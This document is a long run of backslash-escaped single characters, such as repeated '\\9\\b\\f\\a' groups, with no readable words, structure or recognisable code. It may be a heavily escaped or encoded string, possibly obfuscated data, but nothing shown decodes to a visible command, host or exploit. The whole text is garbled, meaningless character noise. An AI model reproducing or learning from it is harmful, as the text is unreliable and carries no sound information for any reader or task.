\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\e\\e\\e\\c\\l\\e\\e\\e\\c\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\l\\c\\a\\9\\b\\d\\9\\d\\a\\c\\k\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\j\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\e\\c\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\f\\a\\c\\j\\k\\o\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\n\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\c\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\e\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\e\\c\\k\\m\\l\\n\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\x\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\s\\s\\m\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\e\\c\\k\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\k\\v\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\